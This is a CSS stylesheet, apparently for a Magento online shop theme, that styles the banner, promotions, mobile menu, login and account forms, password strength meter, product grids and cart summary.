.abs-add-clearfix:before, .abs-add-clearfix:after, .abs-add-fields .fieldset .actions-toolbar:before, .abs-add-fields .fieldset .actions-toolbar:after, .payment-method-braintree .hosted-date-wrap:before, .payment-method-braintree .hosted-date-wrap:after, .bundle-options-container .product-options-wrapper .field.choice .label:before, .bundle-options-container .product-options-wrapper .field.choice .label:after, .toolbar:before, .toolbar:after, .sidebar .product-items-images:before, .sidebar .product-items-images:after, .cart.table-wrapper .actions-toolbar:before, .cart.table-wrapper .actions-toolbar:after, .cart.table-wrapper .item-options:before, .cart.table-wrapper .item-options:after, .minicart-items .product-item>.product:before, .minicart-items .product-item>.product:after, .minicart-items .product-item-details .product .options.list:before, .minicart-items .product-item-details .product .options.list:after, .checkout-container:before, .checkout-container:after, .checkout-onepage-success:before, .checkout-onepage-success:after, .opc-estimated-wrapper:before, .opc-estimated-wrapper:after, .opc-wrapper .field.addresses:before, .opc-wrapper .field.addresses:after, .opc-block-summary .items-in-cart .product .item-options:before, .opc-block-summary .items-in-cart .product .item-options:after, .opc-block-summary .product-item .product-item-details:before, .opc-block-summary .product-item .product-item-details:after, .page-product-downloadable .product-add-form:before, .page-product-downloadable .product-add-form:after, .gift-item-block .content:before, .gift-item-block .content:after, .order-details-items .order-gift-message:before, .order-details-items .order-gift-message:after, .order-details-items .block-order-details-gift-message:before, .order-details-items .block-order-details-gift-message:after, .block-giftregistry-shared-items .product .item-options:before, .block-giftregistry-shared-items .product .item-options:after, .gift-wrapping-list:before, .gift-wrapping-list:after, .opc-wrapper .data.table .gift-wrapping .content:before, .opc-wrapper .data.table .gift-wrapping .content:after, .table-order-items .gift-wrapping .content:before, .table-order-items .gift-wrapping .content:after, .order-options .product:before, .order-options .product:after, .map-popup .map-info-price:before, .map-popup .map-info-price:after, .multicheckout .item-options:before, .multicheckout .item-options:after, .multicheckout .block:before, .multicheckout .block:after, .multicheckout .block-content:before, .multicheckout .block-content:after, .customer-review .product-details:before, .customer-review .product-details:after, .form-create-return .actions-toolbar:before, .form-create-return .actions-toolbar:after, .header.content:before, .header.content:after, .form-giftregistry-share .fieldset .actions-toolbar:before, .form-giftregistry-share .fieldset .actions-toolbar:after, .form-giftregistry-edit .fieldset .actions-toolbar:before, .form-giftregistry-edit .fieldset .actions-toolbar:after, .form-add-invitations .fieldset .actions-toolbar:before, .form-add-invitations .fieldset .actions-toolbar:after, .form-create-return .fieldset .actions-toolbar:before, .form-create-return .fieldset .actions-toolbar:after, .form.send.friend .fieldset .actions-toolbar:before, .form.send.friend .fieldset .actions-toolbar:after {
    content: '';
    display: table;
}
.abs-add-clearfix:after, .abs-add-fields .fieldset .actions-toolbar:after, .payment-method-braintree .hosted-date-wrap:after, .bundle-options-container .product-options-wrapper .field.choice .label:after, .toolbar:after, .sidebar .product-items-images:after, .cart.table-wrapper .actions-toolbar:after, .cart.table-wrapper .item-options:after, .minicart-items .product-item>.product:after, .minicart-items .product-item-details .product .options.list:after, .checkout-container:after, .checkout-onepage-success:after, .opc-estimated-wrapper:after, .opc-wrapper .field.addresses:after, .opc-block-summary .items-in-cart .product .item-options:after, .opc-block-summary .product-item .product-item-details:after, .page-product-downloadable .product-add-form:after, .gift-item-block .content:after, .order-details-items .order-gift-message:after, .order-details-items .block-order-details-gift-message:after, .block-giftregistry-shared-items .product .item-options:after, .gift-wrapping-list:after, .opc-wrapper .data.table .gift-wrapping .content:after, .table-order-items .gift-wrapping .content:after, .order-options .product:after, .map-popup .map-info-price:after, .multicheckout .item-options:after, .multicheckout .block:after, .multicheckout .block-content:after, .customer-review .product-details:after, .form-create-return .actions-toolbar:after, .header.content:after, .form-giftregistry-share .fieldset .actions-toolbar:after, .form-giftregistry-edit .fieldset .actions-toolbar:after, .form-add-invitations .fieldset .actions-toolbar:after, .form-create-return .fieldset .actions-toolbar:after, .form.send.friend .fieldset .actions-toolbar:after {
    clear: both;
}
.opc-wrapper .form-discount .field .label, .bundle-options-container .block-bundle-summary .product-image-container, .bundle-options-container .block-bundle-summary .product.name, .bundle-options-container .block-bundle-summary .stock, .product-item-actions .actions-secondary>.action span, .special-price .price-label, .table-comparison .cell.label.remove span, .table-comparison .cell.label.product span, .block.related .field.choice .label, .cart.table-wrapper .col.qty .label, .minicart-wrapper .action.showcart .counter-label, .checkout-index-index .page-title-wrapper, .checkout-payment-method .field-select-billing>.label, .checkout-payment-method .payments .legend, .checkout-payment-method .ccard .legend, .fieldset .fullname>.label, .field.street .field.additional .label, .block-balance .balance-price-label, .page-product-downloadable .product-options-wrapper .fieldset .legend.links-title, .page-product-giftcard .fieldset.giftcard>.legend, .opc-wrapper .form-giftcard-account .field .label, .form-add-invitations .fields .label, .filter-options-content .filter-count-label, .table-comparison .wishlist.split.button>.action.split span, .product-items .wishlist.split.button>.action.split span, .page-multiple-wishlist .page-title-wrapper .page-title, .block-wishlist-search-form .form-wishlist-search .fieldset>.legend, .multicheckout .table-wrapper .col .label, .multicheckout .block .methods-shipping .item-content .fieldset>.legend, .block.newsletter .label, .review-date .review-details-label, .customer-review .product-details .rating-average-label, .block-reorder .product-item .label, .action.skip:not(:focus), .page-header .switcher .label, .page-footer .switcher .label, .products-grid.wishlist .product-item .comment-box .label {
    border: 0;
    clip: rect(0,0,0,0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}



/*---main banner---*/


.main-banner {
	min-height: 300px;
	margin-bottom: -8px;
}
.main-banner-banner {
	/*height: 200px;*/
	height: auto;
    width: 100%;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
@media(min-width: 768px) {
	.main-banner-banner {
		/*height: 300px;*/
		height: auto;
	}
}
.main-banner-img {
	/*position: absolute;*/
	position: relative;
	left: 0;
	right: 0;
	width: 100%;
	/*height: 100%;*/
	height: auto;
	padding: inherit;
}
.main-banner-img-desktop {
	display: none;
}
@media(min-width: 768px) {
	.main-banner-img-desktop {
		display: block;
	}
	.main-banner-img-mobile {
		display: none;
	}
}
.main-banner-img-background {
	width: 100%;
	height: 100%;
	background-size: cover;
	background-color: #e0e0e0;
	background-position: 100%;
	z-index: 1;
}
@media(min-width: 1440px) {
	.main-banner-img-background {
		background-position: 50%;
	}
}
.main-banner-content-holder {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding-bottom: 40px;
}
@media(min-width: 768px) {
	.main-banner-content-holder {
		padding-bottom: 100px;
	}
}
.main-banner-content {
	height: 100%;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	color: #fff;
	text-shadow: 0 0 5px rgba(0,0,0,.5);
	position: relative;
	z-index: 2;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	padding: 16px 16px 0;

	display: none;
}
@media(min-width: 768px) {
	.main-banner-content {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 60%;
		flex: 0 0 60%;
		max-width: 60%;
	}
}
@media(min-width: 1024px) {
	.main-banner-content {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
		padding: 24px 24px 0;
	}
}
.main-banner-content a {
	position: relative;
	text-decoration: none;
	color: #fff;
}
.main-banner-content a h1 {
	font-size: 24px;
	line-height: 115%;
	margin: 0;
	color: #fff;
}
@media(min-width: 1024px) {
	.main-banner-content a h1 {
		font-size: 32px;
	}
}
@media(min-width: 1280px) {
	.main-banner-content a h1 {
		font-size: 48px;
		margin: 0;
	}
}
.main-banner-content a span {
	font-size: 16px;
	line-height: 150%;
	display: inline-block;
}
@media(min-width: 768px) {
	.main-banner-content a span {
		font-size: 20px;
		line-height: 140%;
		display: inline-block;
	}
}
.main-banner-content a span:after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	content: '\f105';
	margin-left: 10px;
	vertical-align: top;
}
.main-banner .products.wrapper.grid.products-grid {
	position: relative;
	z-index: 2;
}
.main-banner .products.list.items.product-items {
	margin-top: -40px;
	padding: 0 16px;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
	-ms-scroll-snap-type: x proximity;
	scroll-snap-type: x proximity;

	position: relative;
	flex-wrap: nowrap;
	margin-left: 0;
	margin-right: 0;
}
@media(min-width: 768px) {
	.main-banner .products.list.items.product-items {
		margin-top: -50px;
	}
}
@media(min-width: 992px) {
	.main-banner .products.list.items.product-items {
		margin-top: -60px;
	}
}
@media(min-width: 1100px) {
	.main-banner .products.list.items.product-items {
		margin-top: -80px;
	}
}
@media(min-width: 1300px) {
	.main-banner .products.list.items.product-items {
		margin-top: -90px;
	}
}
@media(min-width: 1400px) {
	.main-banner .products.list.items.product-items {
		margin-top: -100px;
	}
}
@media(min-width: 1186px) {
	.main-banner .products.list.items.product-items {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}
}
.main-banner .item.product.product-item {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	-ms-flex-preferred-size: calc(70vw - 32px);
	flex-basis: calc(70vw - 32px);
	min-width: 222px;
	height: auto;
	margin: 0 8px;
	background-color: #fff;
	scroll-snap-align: center;
	-webkit-box-shadow: 0 -90px 14px 3px hsla(0,0%,67.8%,.23);
	box-shadow: 0 -90px 14px 3px hsla(0,0%,67.8%,.23);
}
@media only screen and (min-width: 470px) {
	.main-banner .item.product.product-item {
	    -webkit-box-flex: 0;
	    -ms-flex-positive: 0;
	    flex-grow: 0;
	    -ms-flex-negative: 0;
	    flex-shrink: 0;
	    -ms-flex-preferred-size: calc(58vw - 32px);
	    flex-basis: calc(58vw - 32px);
	    min-width: 200px;
	}
}
@media only screen and (min-width: 614px) {
	.main-banner .item.product.product-item {
	    -webkit-box-flex: 0;
	    -ms-flex-positive: 0;
	    flex-grow: 0;
	    -ms-flex-negative: 0;
	    flex-shrink: 0;
	    -ms-flex-preferred-size: calc(44vw - 32px);
	    flex-basis: calc(44vw - 32px);
	}
}
@media only screen and (min-width: 768px) {
	.main-banner .item.product.product-item {
	    -webkit-box-flex: 0;
	    -ms-flex-positive: 0;
	    flex-grow: 0;
	    -ms-flex-negative: 0;
	    flex-shrink: 0;
	    -ms-flex-preferred-size: calc(36vw - 32px);
	    flex-basis: calc(36vw - 32px);
	}
}
@media only screen and (min-width: 867px) {
	.main-banner .item.product.product-item {
	    -webkit-box-flex: 0;
	    -ms-flex-positive: 0;
	    flex-grow: 0;
	    -ms-flex-negative: 0;
	    flex-shrink: 0;
	    -ms-flex-preferred-size: calc(32vw - 32px);
	    flex-basis: calc(32vw - 32px);
	}
}
@media only screen and (min-width: 902px) {
	.main-banner .item.product.product-item {
	    -webkit-box-flex: 0;
	    -ms-flex-positive: 0;
	    flex-grow: 0;
	    -ms-flex-negative: 0;
	    flex-shrink: 0;
	    -ms-flex-preferred-size: calc(30vw - 32px);
	    flex-basis: calc(30vw - 32px);
	}
}
@media only screen and (min-width: 1024px) {
	.main-banner .item.product.product-item {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 0 255px;
	    flex: 0 0 255px;
	    max-width: 255px;
	    margin: 0 12px;
	}
}
@media only screen and (min-width: 1440px) {
	.main-banner .item.product.product-item {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 0 282px;
	    flex: 0 0 282px;
	    min-width: 282px;
	    max-width: 282px;
	}
}






.grid-kategorije {
	grid-gap: 20px !important;
}



/*---home promotion---*/

.kategorije img {
	width: 100%;
}

.home-promotions .see-all-link {
	color: rgb(255, 174, 0);
}

.home-promotions h2, .home-promotions {
	color: #303030;
	border-color: #303030;
	margin: 0;
	margin-bottom: -15px;
	margin-left: 0;
}
.home-promotions .see-all-link {
	/*display: none;*/
}
@media(min-width: 1100px) {
	.home-promotions .item.product.product-item {
		flex-basis: 20%;
		max-width: 20%;
	}
}
.home-promotions .products.wrapper.grid.products-grid {
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
	-ms-scroll-snap-type: x proximity;
	scroll-snap-type: x proximity;
	max-width: 100%;
	position: relative;
}
.home-promotions .products.list.items.product-items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin-left: 0;
	margin-right: 0;
}
.home-promotions .item.product.product-item {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
}
.home-promotions .item.product.product-item {
    scroll-snap-align: center;
}
@media only screen and (min-width: 1024px) {
	.home-promotions .item.product.product-item {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 0 20%;
	    flex: 0 0 20%;
	}
}
@media only screen and (max-width: 767px) {
	.home-promotions .item.product.product-item {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 0 50%;
	    flex: 0 0 50%;
	    overflow: hidden;
	}
}
@media only screen and (max-width: 399px) and (min-width: 0) {
	.home-promotions .item.product.product-item {
	    -webkit-box-flex: 0;
	    -ms-flex-positive: 0;
	    flex-grow: 0;
	    -ms-flex-negative: 0;
	    flex-shrink: 0;
	    -ms-flex-preferred-size: calc(70vw - 32px);
	    flex-basis: calc(70vw - 32px);
	    min-width: 222px;
	}
}
@media only screen and (max-width: 799px) and (min-width: 601px) {
	.home-promotions .item.product.product-item {
	    -webkit-box-flex: 0;
	    -ms-flex-positive: 0;
	    flex-grow: 0;
	    -ms-flex-negative: 0;
	    flex-shrink: 0;
	    -ms-flex-preferred-size: calc(42vw - 32px);
	    flex-basis: calc(42vw - 32px);
	}
}
@media only screen and (max-width: 1100px) and (min-width: 799px) {
	.home-promotions .item.product.product-item {
	    -webkit-box-flex: 0;
	    -ms-flex-positive: 0;
	    flex-grow: 0;
	    -ms-flex-negative: 0;
	    flex-shrink: 0;
	    -ms-flex-preferred-size: calc(30vw - 32px);
	    flex-basis: calc(30vw - 32px);
	}
}









/*---mobile hamburger menu---*/


.f-menu-toggle {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: transparent;
    border: 0;
    cursor: pointer;
    height: 100%;
    margin: 0;
    padding: 0 0 10px;
    width: 44px;
    color: inherit;
    line-height: 1.15;
    letter-spacing: normal;
}
.f-menu-toggle__bars {
    height: 21px;
    position: relative;
    width: 24px;
}
.f-menu-toggle__bar {
    background: currentColor;
    border-radius: 4px;
    display: block;
    height: 2px;
    left: 0;
    opacity: 1;
    position: absolute;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
    width: 100%;
}
.f-menu-toggle__bar--1 {
    top: 3px;
}
.f-menu-toggle__bar--2, .f-menu-toggle__bar--3 {
    top: 9px;
}
.f-menu-toggle__bar--4 {
    top: 15px;
}
.f-menu-toggle__text {
    display: none;
}

.nav-open .f-menu-toggle__bar {
    -webkit-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
}
.nav-open .f-menu-toggle__bar--1 {
    left: 50%;
    top: 9px;
    width: 0;
}
.nav-open .f-menu-toggle__bar--2 {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.nav-open .f-menu-toggle__bar--3 {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.nav-open .f-menu-toggle__bar--4 {
    left: 50%;
    top: 9px;
    width: 0;
}
.nav-open .f-menu-toggle__text {
    display: none;
}




















/*---user pages---*/



.paypal-review .block .block-title>.action, .account .column.main .block:not(.widget) .block-title>.action, .multicheckout .block-title>.action, .magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action, [class^=sales-guest-] .column.main .block:not(.widget) .block-title>.action, .sales-guest-view .column.main .block:not(.widget) .block-title>.action {
    margin-left: 15px;
}
@media only screen and (max-width: 767px) {
    .account .column.main .block:not(.widget) .block-title>.action {
        float: right;
        margin-top: 5px;
    }
}
@media only screen and (max-width: 639px) {
    .table-wrapper {
        border-top: 1px solid #ccc;
        overflow-x: auto;
        overflow-y: hidden;
        width: 100%;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        -webkit-overflow-scrolling: touch;
        position: relative;
    }
}
@media only screen and (max-width: 639px) {
    .abs-account-table-margin-mobile, .table-wrapper.balance-history, .table-wrapper.reward-history, .table-wrapper.orders-recent {
        margin-top: -20px;
    }
}
@media only screen and (max-width: 639px) {
    .abs-no-border-top, .product.info.detailed .additional-attributes-wrapper, .table-wrapper.balance-history, .table-wrapper.table-returns, .table-wrapper.orders-recent, .order-details-items .table-wrapper {
        border-top: 0;
    }
}
.account .table-wrapper {
    margin-bottom: 20px;
    border-bottom: 1px solid #e4e4e4;
}
.account .table-wrapper:last-child {
    margin-bottom: 0;
}
@media only screen and (max-width: 639px) {
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) {
        border: none;
        display: block;
    }
}
@media only screen and (max-width: 639px) {
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>thead>tr>th {
        display: none;
    }
}
@media only screen and (max-width: 639px) {
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody {
        display: block;
    }
}
@media only screen and (max-width: 639px) {
    .account .table-order-items tbody tr {
        display: block;
    }
}
@media only screen and (max-width: 639px) {
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr {
        display: block;
    }
}
@media only screen and (max-width: 639px) {
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td, .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th {
        border-top: none;
        border-bottom: none;
        display: block;
        padding: 5px 10px;
    }
}
@media only screen and (max-width: 639px) {
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:first-child {
        padding-top: 15px;
    }
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:last-child {
        border-bottom: 1px solid #ccc;
        padding-bottom: 15px;
    }
}
@media only screen and (max-width: 639px) {
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td[data-th]:before, .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th[data-th]:before {
        padding-right: 10px;
        content: attr(data-th) ': ';
        display: inline-block;
        color: #111;
        font-weight: 700;
    }
}






@media (min-width: 768px), print {
    .abs-account-table-margin-desktop, .table-wrapper.balance-history, .table-wrapper.reward-history, .table-wrapper.orders-recent {
        margin-top: -25px;
    }
}
.account .table-wrapper:last-child {
    margin-bottom: 0;
}
@media (min-width: 768px), print {
    .account .data.table {
        margin-bottom: 0;
    }
}
@media (min-width: 768px), print {
    .account .data.table .col.actions {
        white-space: nowrap;
    }
}


.account.loggedin .columns {
	margin-top: 100px;
	margin-bottom: 150px;
}



.form-create-account, .form.password.forget {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
}
.page-main .form-create-account > .fieldset,
.page-main .form-create-account > .actions-toolbar,
.page-main .form.password.forget > .fieldset,
.page-main .form.password.forget > .actions-toolbar
{
    padding: 40px;
}
@media(min-width: 768px) {
    .form-create-account {
        flex-direction: column;
    }
    .form.password.forget {
        flex-direction: row;
        width: 50%;
        max-width: 600px;
    }
}
@media(min-width: 768px) {
    .fieldset.create.info, .fieldset.create.account {
        flex-basis: 50%;
    }
}
.fieldset>.legend {
    margin: 0 0 20px;
    padding: 0 0 10px;
    width: 100%;
    box-sizing: border-box;
    float: left;
    line-height: 1.2;
    font-size: 24px;
}
.fieldset>.field, .fieldset>.fields>.field {
    margin: 0 0 20px;
}
@media (min-width: 768px), print {
    .login-container .fieldset>.field>.control, .login-container .block>.block-content {
        width: 100%;
        max-width: 467px;
    }
/*    .form.password.forget .fieldset {
        max-width: 450px;
    }*/
}
.login-container .block .block-title {
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 15px;
    padding-bottom: 12px;
}
.account .legend {
    border-bottom: 1px solid #e8e8e8;
    font-size: 20px;
    margin-bottom: 15px;
    padding-bottom: 12px;
    font-family: 'GT-Walsheim-Pro-Condensed-Bold', sans-serif;
    color: #000;
}
@media (min-width: 768px), print {
    .actions-toolbar .primary, .actions-toolbar .secondary {
        display: inline-block;
    }
    .actions-toolbar .primary .action {
        margin: 0 15px 0 0;
    }
}
.password-strength-meter {
    background-color: #f4f4f4;
    height: 32px;
    line-height: 32px;
    padding: 0 9px;
    position: relative;
    z-index: 1;
}

.password-none .password-strength-meter:before {
  background-color: #f4f4f4;
  width: 100%;
}
.password-weak .password-strength-meter:before {
  background-color: #ffafae;
  width: 25%;
}
.password-medium .password-strength-meter:before {
  background-color: #ffd6b3;
  width: 50%;
}
.password-strong .password-strength-meter:before {
  background-color: #c5eeac;
  width: 75%;
}
.password-very-strong .password-strength-meter:before {
  background-color: #81b562;
  width: 100%;
}



.fieldset.login .field.note a{
	text-decoration: underline;
	color: #00ade6;
}

.login-container {
    display: flex;
    flex-direction: column;
}

.login-container .actions-toolbar {
	display: flex;
	flex-direction: column-reverse;
}

.login-container .actions-toolbar .primary {
	width: 100%;
}

.login-container .actions-toolbar .secondary {
	text-align: left;
}

.login-container .actions-toolbar .secondary a {
	text-decoration: underline;
}

.login-container .block.block-customer-login,
.login-container .block-new-customer {
    flex-basis: 50%;
    padding: 30px;
}
@media(min-width: 768px) {
    .login-container {
        flex-direction: row;
    }
}
.login-container .block-new-customer .actions-toolbar {
    margin-top: 25px;
}
.control.captcha-image {
    margin-top: 10px;
}
.control.captcha-image .captcha-img {
    margin: 0 10px 10px 0;
}
@media (min-width: 768px), print {
    .control.captcha-image .captcha-img {
        margin: 0 10px 0 0;
        vertical-align: middle;
    }
}
@media (min-width: 768px), print {
    .login-container .fieldset>.field>.control,
    .login-container .block>.block-content,
    form.password.forget .fieldset>.field>.control,
    form.password.forget .block>.block-content,
    .page-main .form-create-account .fieldset>.field>.control,
    .page-main .form-create-account .block>.block-content
    {
        width: 100%;
        max-width: 467px;
    }
}
.actions-toolbar>.secondary .action.back {
    display: none;
}
.field.choice.newsletter .label {
    font-size: inherit;
    font-weight: 300;
    text-align: left;
    display: inline;
    margin: 0;
    padding: 0;
    color: #000;
    text-transform: uppercase;
    text-transform: initial;
    font-family: inherit;
}

.slick-slide {
	margin-left:10px;
}

/* the parent */
.slick-list {
	margin-left:-10px;
}

/**product lists **/
@media (max-width: 1024px) {
	.cms-home .widget-product-grid {
		overflow-x: auto;
		display: flex;
		flex-wrap: nowrap;
	}
	.cms-home .widget-product-grid .product-item,
	.catalog-category-view .products-grid .product-items .product-item {
		flex: 0 0 auto;
		width: 33.333%;
	}

	.category-cms .widget-product-grid {
		overflow-x: auto;
		display: flex;
		flex-wrap: nowrap;
	}

	.category-cms .widget-product-grid .product-item{
		flex: 0 0 auto;
		width: 33.333%;
	}
}

@media (max-width: 480px) {
	.cms-home .widget-product-grid .product-item,
	.catalog-category-view .products-grid .product-items .product-item {
		width: 50%;
	}
}

.widget-product-grid .product-item {
	box-shadow: 0 4px 16px 0 rgba(0, 0, 0, .04), 0 1px 4px 0 rgba(0, 0, 0, .16);
	border-radius: 8px;
	padding-left: 10px;
    padding-right: 10px;
    padding-top: 10px;
    margin-right: 10px;
    margin-left: 10px;

}

.widget-product-grid .product-item .product-image-container {
	width: 150px !important;
    display: block;
}

.product-item-photo .product-image-container {
    display: block;
}

.abs-sidebar-totals .table-caption,
.sidebar .subtitle,
.cart-summary .block .fieldset.estimate>.legend,
.cart-summary .block .fieldset.estimate>.legend+br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard>.legend+br,
.order-details-items .order-items .order-gift-message .action.close,
.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,
.multicheckout .hidden,
[class^=multishipping-] .nav-sections,
[class^=multishipping-] .nav-toggle,
.no-display,
.cart-totals .table-caption,
.opc-block-summary .table-totals .table-caption {
    display: none;
}
@media (min-width: 768px), print {
    .abs-add-clearfix-desktop:before,
    .abs-add-clearfix-desktop:after,
    .paypal-review .block-content:before,
    .paypal-review .block-content:after,
    .paypal-review-discount:before,
    .paypal-review-discount:after,
    .order-review-form:before,
    .order-review-form:after,
    .block-cart-failed .block-content:before,
    .block-cart-failed .block-content:after,
    .cart-container:before,
    .cart-container:after,
    .login-container:before, .login-container:after,
    .account .page-title-wrapper:before,
    .account .page-title-wrapper:after,
    .account .column.main .block:not(.widget) .block-content:before,
    .account .column.main .block:not(.widget) .block-content:after,
    .block-addresses-list .items.addresses:before,
    .block-addresses-list .items.addresses:after,
    .block-giftregistry-shared .item-options:before,
    .block-giftregistry-shared .item-options:after,
    .data.table .gift-wrapping .nested:before,
    .data.table .gift-wrapping .nested:after,
    .data.table .gift-wrapping .content:before, .data.table .gift-wrapping .content:after,
    .block-wishlist-management:before, .block-wishlist-management:after,
    .magento-rma-guest-returns .column.main .block.block-order-details-view:before,
    .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
    .order-links:before, .order-links:after,
    .account .column.main .block.block-order-details-view:before,
    .account .column.main .block.block-order-details-view:after,
    [class^='sales-guest-'] .column.main .block.block-order-details-view:before,
    [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
    .sales-guest-view .column.main .block.block-order-details-view:before,
    .sales-guest-view .column.main .block.block-order-details-view:after,
    .page-header .header.panel:before,
    .page-header .header.panel:after,
    .header.content:before,
    .header.content:after {
        content: '';
        display: table;
    }
    .abs-add-clearfix-desktop:after,
    .paypal-review .block-content:after,
    .paypal-review-discount:after,
    .order-review-form:after,
    .block-cart-failed .block-content:after,
    .cart-container:after,
    .login-container:after,
    .account .page-title-wrapper:after,
    .account .column.main .block:not(.widget) .block-content:after,
    .block-addresses-list .items.addresses:after,
    .block-giftregistry-shared .item-options:after,
    .data.table .gift-wrapping .nested:after,
    .data.table .gift-wrapping .content:after,
    .block-wishlist-management:after,
    .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
    .order-links:after,
    .account .column.main .block.block-order-details-view:after,
    [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
    .sales-guest-view .column.main .block.block-order-details-view:after,
    .page-header .header.panel:after,
    .header.content:after {
        clear: both;
    }
    .abs-add-clearfix-desktop:before,
    .abs-add-clearfix-desktop:after,
    .paypal-review .block-content:before,
    .paypal-review .block-content:after,
    .paypal-review-discount:before,
    .paypal-review-discount:after,
    .order-review-form:before,
    .order-review-form:after,
    .block-cart-failed .block-content:before,
    .block-cart-failed .block-content:after,
    .cart-container:before,
    .cart-container:after,
    .login-container:before,
    .login-container:after,
    .account .page-title-wrapper:before,
    .account .page-title-wrapper:after,
    .account .column.main .block:not(.widget) .block-content:before,
    .account .column.main .block:not(.widget) .block-content:after,
    .block-addresses-list .items.addresses:before,
    .block-addresses-list .items.addresses:after,
    .block-giftregistry-shared .item-options:before,
    .block-giftregistry-shared .item-options:after,
    .data.table .gift-wrapping .nested:before,
    .data.table .gift-wrapping .nested:after,
    .data.table .gift-wrapping .content:before,
    .data.table .gift-wrapping .content:after,
    .block-wishlist-management:before,
    .block-wishlist-management:after,
    .magento-rma-guest-returns .column.main .block.block-order-details-view:before,
    .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
    .order-links:before, .order-links:after,
    .account .column.main .block.block-order-details-view:before,
    .account .column.main .block.block-order-details-view:after,
    [class^='sales-guest-'] .column.main .block.block-order-details-view:before,
    [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
    .sales-guest-view .column.main .block.block-order-details-view:before,
    .sales-guest-view .column.main .block.block-order-details-view:after,
    .page-header .header.panel:before,
    .page-header .header.panel:after,
    .header.content:before,
    .header.content:after {
        content: '';
        display: table;
    }
}
.cart-summary {
    background: #fbfaf8;
    margin-bottom: 25px;
    padding: 1px 0 25px;
	border-radius: 20px;
}
@media (min-width: 768px), print {
    .cart-summary {
        width: 25%;
        float: right;
        -ms-flex-order: 2;
        -webkit-order: 2;
        order: 2;
        padding: 1px 20px 25px;
        /*position: relative;*/
    }

}
.cart-summary>.title {
    font-size: 24px;
    display: none;
    margin: 12px 0;
    font-family: 'GT-Walsheim-Pro-Condensed-Bold', sans-serif;
    font-weight: normal;
}
@media (min-width: 768px), print {
    .cart-summary>.title {
        display: block;
    }
}
.page-main .cart-summary .block {
    margin-bottom: 0;
}
#block-rewards-points-form hr {
    display: none;
}
.abs-cart-block>.title, .minicart-items .product .toggle, .abs-discount-block .block>.title, .cart-summary .block>.title, .paypal-review-discount .block>.title, .cart-discount .block>.title {
    border-top: 1px solid #ccc;
    cursor: pointer;
    margin-bottom: 0;
    position: relative;
    padding: 10px 40px 10px 15px;
    display: block;
    text-decoration: none;
}
@media (min-width: 768px), print {
    .cart-summary .block>.title {
        padding-left: 0;
    }
}
.abs-cart-block>.title:after, .minicart-items .product .toggle:after, .abs-discount-block .block>.title:after, .cart-summary .block>.title:after, .paypal-review-discount .block>.title:after, .cart-discount .block>.title:after {
    position: absolute;
    right: 20px;
    top: 10px;
}
@media (min-width: 768px), print {
    .cart-discount .block .title:after {
        display: inline;
        margin-left: 10px;
        position: static;
    }
}
.cart-summary .block .title strong {
    font-weight: 700;
}
.abs-cart-block>.title:after, .minicart-items .product .toggle:after, .abs-discount-block .block>.title:after, .cart-summary .block>.title:after, .paypal-review-discount .block>.title:after, .cart-discount .block>.title:after {
    position: absolute;
    right: 20px;
    top: 10px;
}
